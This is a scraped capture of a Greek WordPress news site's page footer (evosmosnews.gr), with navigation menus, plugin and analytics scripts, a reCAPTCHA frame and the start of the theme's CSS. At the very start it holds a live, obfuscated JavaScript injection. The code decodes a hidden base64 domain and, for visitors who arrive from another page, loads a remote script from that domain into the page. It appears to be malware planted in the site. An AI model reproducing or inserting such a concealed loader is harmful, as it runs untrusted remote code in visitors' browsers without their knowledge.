function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div></div>				</div>
<div id="footer-3" class="footer-sidebar-item footer-3 penci-col-3">
</div>
<div id="footer-4" class="footer-sidebar-item footer-4 penci-col-3">
</div>
</div>
</div>
</div>
<div class="footer__bottom style-1">
<div class="footer__bottom_container footer__sidebars-inner penci-container-fluid">
<div class="footer__logo">
<a href="https://evosmosnews.gr/" class="custom-logo-link" rel="home"><img width="440" height="90" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png" class="custom-logo" alt="EVOSMOSNEWS" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png 440w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO-300x61.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>				</div>
<div class="footer__social-media">
</div>
</div>
</div>		<div class="footer__copyright_menu">
<div class="footer__sidebars-inner penci-container-fluid penci_bottom-sub penci_has_copyright">
<div class="site-info">
@2026 - evosmosnews.gr. All Right Reserved. Designed and Developed by <a href="https://themeforest.net/item/pennew-multiconcept-newsmagazine-amp-wordpress-theme/20822517?ref=PenciDesign" target="_blank" rel="nofollow">PenciDesign</a>			</div><!-- .site-info -->
</div>
</div>	</footer><!-- #colophon -->
</div><!-- #page -->
<aside class="mobile-sidebar ">
<div id="sidebar-nav-logo">
<a href="https://evosmosnews.gr/" class="custom-logo-link" rel="home"><img width="440" height="90" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png" class="custom-logo" alt="EVOSMOSNEWS" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png 440w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO-300x61.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a>						</div>
<div class="header-social sidebar-nav-social">
<div class="inner-header-social">
</div>
</div>
<nav class="mobile-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<ul id="primary-menu-mobile" class="primary-menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18160"><a href="https://evosmosnews.gr/wp-login.php">Είσοδος</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3528"><a href="https://evosmosnews.gr">ΑΡΧΙΚΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://evosmosnews.gr/category/epikerotita/">ΕΠΙΚΑΙΡΟΤΗΤΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5018"><a href="https://evosmosnews.gr/category/ellada/">ΕΛΛΑΔΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5019"><a href="https://evosmosnews.gr/category/kosmos/">ΚΟΣΜΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://evosmosnews.gr/category/athlitismos/">ΑΘΛΗΤΙΣΜΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5016"><a href="https://evosmosnews.gr/category/life-style/">LIFE STYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5022"><a href="https://evosmosnews.gr/category/ygeia/">ΥΓΕΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5020"><a href="https://evosmosnews.gr/category/orthodoksia/">ΟΡΘΟΔΟΞΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5021"><a href="https://evosmosnews.gr/category/syntages/">ΣΥΝΤΑΓΕΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5017"><a href="https://evosmosnews.gr/category/asteia/">ΑΣΤΕΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4609"><a href="https://evosmosnews.gr/category/diafora/">ΔΙΑΦΟΡΑ</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4611"><a href="https://evosmosnews.gr/category/ekpedefsi/">ΕΚΠΑΙΔΕΥΣΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4606"><a href="https://evosmosnews.gr/category/giatroi/">ΓΙΑΤΡΟΙ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4615"><a href="https://evosmosnews.gr/category/farmakeia/">ΦΑΡΜΑΚΕΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4610"><a href="https://evosmosnews.gr/category/dikigoroi/">ΔΙΚΗΓΟΡΟΙ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4613"><a href="https://evosmosnews.gr/category/synergeia/">ΣΥΝΕΡΓΕΙΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4605"><a href="https://evosmosnews.gr/category/antallaktika/">ΑΝΤΑΛΛΑΚΤΙΚΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4614"><a href="https://evosmosnews.gr/category/eleftheroi-epaggelmaties/">ΥΠΟΛΟΙΠΟΙ ΕΛΕΥΘΕΡΟΙ ΕΠΑΓΓΕΛΜΑΤΙΕΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4612"><a href="https://evosmosnews.gr/category/politismos/">ΠΟΛΙΤΙΣΜΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://evosmosnews.gr/category/kafe/">ΚΑΦΕ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://evosmosnews.gr/category/fagito/">ΦΑΓΗΤΟ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4608"><a href="https://evosmosnews.gr/category/diaskedasi/">ΔΙΑΣΚΕΔΑΣΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4607"><a href="https://evosmosnews.gr/category/diamoni/">ΔΙΑΜΟΝΗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4603"><a href="https://evosmosnews.gr/category/shopping/">SHOPPING</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4604"><a href="https://evosmosnews.gr/category/aggelies/">ΑΓΓΕΛΙΕΣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4994"><a href="https://evosmosnews.gr/%cf%80%cf%81%ce%bf%cf%83%ce%b8%ce%ae%ce%ba%ce%b7-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85/">Προσθήκη άρθρου</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5235"><a href="https://evosmosnews.gr/contact-4/">Επικοινωνία</a></li>
</ul>		</nav>
</aside>
<a id="close-sidebar-nav" class="header-1"><i class="fa fa-close"></i></a>
<a href="#" id="scroll-to-top"><i class="fa fa-angle-up"></i></a>
<script>
jQuery(".page-template-default #main:contains('.page-template-agents')").html(function(_, html) {
return  html.replace(/(.page-template-agents)/g, '<span style="display:none">$1')
});
jQuery(".page-template-default #main:contains('300px); }')").html(function(_, html) {
return  html.replace(/(300px); })/g, '$1<span>')
});
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/evosmosnews.gr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7-b-modified-1585574758' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/penci-pennews-recipe/js/jquery.rateyo.min.js?ver=2.3-b-modified-1558703993' id='jquery-recipe-rateyo-js'></script>
<script type='text/javascript' id='penci_rateyo-js-extra'>
/* <![CDATA[ */
var PENCI = {"ajaxUrl":"https:\/\/evosmosnews.gr\/wp-admin\/admin-ajax.php","nonce":"7c197d183c","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/penci-pennews-recipe/js/rating_recipe.js?ver=2.3.2-b-modified-1558703993' id='penci_rateyo-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/penci-pennews-review/js/jquery.easypiechart.min.js?ver=1.0-b-modified-1558703993' id='jquery-penci-piechart-js'></script>
<script type='text/javascript' id='penci-rateyo-review-js-extra'>
/* <![CDATA[ */
var PENCI = {"postID":"26835","ajaxUrl":"https:\/\/evosmosnews.gr\/wp-admin\/admin-ajax.php","nonce":"7c197d183c","normalFill":"#b9b9b9","ratedFill":"#FFCA00"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/plugins/penci-pennews-review/js/rating_review.js?ver=3.0-b-modified-1558703993' id='penci-rateyo-review-js'></script>
<script type='text/javascript' id='penci-js-extra'>
/* <![CDATA[ */
var PENCILOCALIZE = {"ajaxUrl":"https:\/\/evosmosnews.gr\/wp-admin\/admin-ajax.php","nonce":"7c197d183c","errorMsg":"Something wrong happened. Please try again.","login":"Email Address","password":"Password","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","prevNumber":"1","minlengthSearch":"0","linkTitle":"View More","linkTextAll":"Menu","linkText":"More"};
/* ]]> */
</script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/themes/pennews/js/script.min.js?ver=6.5.1-b-modified-1558968799' id='penci-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0' id='remote_sdk-js'></script>
<script type='text/javascript' src='https://evosmosnews.gr/wp-content/themes/pennews/js/facebook.js?ver=4.1' id='penci-facebook-js-js'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162442428-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-162442428-1');
</script>
<!-- advertising 2Bvce3HNYyZEav5RC9n_5MbaYMLZlYce-iiwGngIy4rQz7_UysNl2gje56BuQZFQhLAZTJbwd46al2F8yDKyZg==-->
<script data-cfasync="false"  id="clevernt" type="text/javascript">
(function (document, window) {
var c = document.createElement("script");
c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader45384";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
c.src = "//clevernt.com/scripts/ce0dcca5b4e1713d9a8f285cf6e2ef42.min.js?20200731=" + Math.floor((new Date).getTime());
var a = !1;
try {
a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
} catch (e) {
a = !1;
}
a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
a.parentNode.insertBefore(c, a);
})(document, window);
</script>
<!-- end advertising -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8ccbc924c3144c629c7f1cf7dc69bf3a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.20597386360168 seconds, on 21-01-26 23:37:56 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="PUjmDjMYRzjvnGeSigbsYg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769038690288');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://evosmosnews.gr/wp-content/themes/pennews/style.css?b-modified=1558968799&ver=6.5.1
body_size: 105130
content:
@charset "UTF-8";
/*!
Theme Name: PenNews
Theme URI: http://pennews.pencidesign.com/
Author: PenciDesign
Author URI: http://pencidesign.com
Description: A Multi-Purpose News/Magazine/Business/Portfolio/Landing AMP WordPress Theme
Version: 6.5.1
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: pennews
Tags: two-columns, custom-menu, featured-images, post-formats, sticky-post, threaded-comments, translation-ready, editor-style
Domain Path: /languages

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

PenNews is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Review
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
.penci-subcat-list .flexMenu-viewMore{display:inline-block;margin-left:0}.penci-subcat-list .flexMenu-viewMore > a{cursor:pointer;margin-left:0;padding-left:15px;padding-right:17px;padding-top:3px;-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none;font-family:"Roboto",sans-serif;text-transform:uppercase;font-size:12px;font-size:1.2rem;font-weight:700;line-height:52px;color:#888;position:relative}.penci-subcat-list .flexMenu-viewMore > a:hover{color:#fff}.penci-subcat-list .flexMenu-viewMore > a:after{content:"\f107";font-size:12px;font-size:1.2rem;position:absolute;top:0;right:5px;color:inherit;line-height:18px;font-family:FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.penci-subcat-list .flexMenu-viewMore:hover a,.penci-subcat-list .flexMenu-viewMore:focus a{color:#3f51b5}.penci-subcat-list .flexMenu-viewMore:hover .flexMenu-popup,.penci-subcat-list .flexMenu-viewMore:focus .flexMenu-popup{opacity:1;visibility:visible}.penci-subcat-list .flexMenu-viewMore .flexMenu-popup{list-style:none;position:absolute;right:0;padding:9px 0;background:none;z-index:999;border:1px solid #ececec;opacity:0;visibility:hidden;transition:opacity .3s;margin-bottom:0;display:block!important}.penci-subcat-list .flexMenu-viewMore .flexMenu-popup:before{position:absolute;content:'';z-index:1;top:0;left:0;right:0;bottom:0;background:#fff;opacity:.95}.penci-subcat-list .flexMenu-viewMore .flexMenu-popup > a:hover{color:#fff}.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item{margin-left:0;position:relative;z-index:2;display:block;width:100%;text-align:right}.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a{font-family:'Roboto',sans-serif;font-size:13px;font-size:1.3rem;color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:15px;padding-right:15px}.penci-subcat-list .flexMenu-viewMore .flexMenu-popup .penci-subcat-item a:hover{color:#3f51b5}.penci-subcat-list{visibility:hidden}.penci-subcat-list.penci_loaded{visibility:visible}@media (max-width: 480px){.penci-subcat-list .flexMenu-viewMore > a{padding-left:5px;padding-right:20px}}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:99999;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:99999;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;background:transparent;border:0}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-holder .mfp-close:hover{background:transparent;border-color:transparent}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape),screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-fade.mfp-bg{opacity:0;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:all .15s ease-out;-moz-transition:all .15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.penci-owl-carousel-style,.penci-owl-carousel-slider{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.penci-owl-carousel-style .owl-stage,.penci-owl-carousel-slider .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.penci-owl-carousel-style .owl-stage:after,.penci-owl-carousel-slider .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.penci-owl-carousel-style .owl-stage-outer,.penci-owl-carousel-slider .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}.penci-owl-carousel-style .owl-wrapper,.penci-owl-carousel-slider .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.penci-owl-carousel-style .owl-item,.penci-owl-carousel-slider .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.penci-owl-carousel-style .owl-item img,.penci-owl-carousel-slider .owl-item img{display:block;width:100%}.penci-owl-carousel-style .owl-nav.disabled,.penci-owl-carousel-style .owl-dots.disabled,.penci-owl-carousel-slider .owl-nav.disabled,.penci-owl-carousel-slider .owl-dots.disabled{display:none}.penci-owl-carousel-style .owl-nav .owl-prev,.penci-owl-carousel-style .owl-nav .owl-next,.penci-owl-carousel-slider .owl-nav .owl-prev,.penci-owl-carousel-slider .owl-nav .owl-next{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.penci-owl-carousel-style .owl-dot,.penci-owl-carousel-slider .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.penci-nav-on-title .penci-owl-carousel-style,.penci-nav-on-title
.penci-owl-carousel-slider{position:relative}.penci-nav-on-title .penci-owl-carousel-style .owl-nav,.penci-nav-on-title
.penci-owl-carousel-slider .owl-nav{position:absolute;top:-73px;right:0;border:1px solid #000;width:30px;height:53px}.penci-owl-carousel-style.owl-loaded,.penci-owl-carousel-slider.owl-loaded{display:block}.penci-owl-carousel-style.owl-loading,.penci-owl-carousel-slider.owl-loading{opacity:0;display:block}.penci-owl-carousel-style.owl-hidden,.penci-owl-carousel-slider.owl-hidden{opacity:0}.penci-owl-carousel-style.owl-refresh .owl-item,.penci-owl-carousel-slider.owl-refresh .owl-item{visibility:hidden}.penci-owl-carousel-style.owl-drag .owl-item,.penci-owl-carousel-slider.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.penci-owl-carousel-style.owl-grab,.penci-owl-carousel-slider.owl-grab{cursor:move;cursor:grab}.penci-owl-carousel-style.owl-rtl,.penci-owl-carousel-slider.owl-rtl{direction:rtl}.penci-owl-carousel-style.owl-rtl .owl-item,.penci-owl-carousel-slider.owl-rtl .owl-item{float:right}.no-js .penci-owl-carousel-style,.no-js .penci-owl-carousel-slider{display:none}.penci-owl-carousel-style .animated,.penci-owl-carousel-slider .animated{animation-duration:1000ms;animation-fill-mode:both}.penci-owl-carousel-style .owl-animated-in,.penci-owl-carousel-slider .owl-animated-in{z-index:0}.penci-owl-carousel-style .owl-animated-out,.penci-owl-carousel-slider .owl-animated-out{z-index:1}.penci-owl-carousel-style .fadeOut,.penci-owl-carousel-slider .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 500ms ease-in-out}.owl-carousel-slider .owl-item .owl-lazy{opacity:0;transition:opacity 400ms ease}.owl-carousel-slider .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel-slider .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel-slider .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform 100ms ease}.owl-carousel-slider .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel-slider .owl-video-playing .owl-video-tn,.owl-carousel-slider .owl-video-playing .owl-video-play-icon{display:none}.owl-carousel-slider .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 400ms ease}.owl-carousel-slider .owl-video-frame{position:relative;z-index:1;height:100%;width:100%;position:relative;z-index:1;height:100%;width:100%}.penci-owl-carousel-style:hover .owl-nav 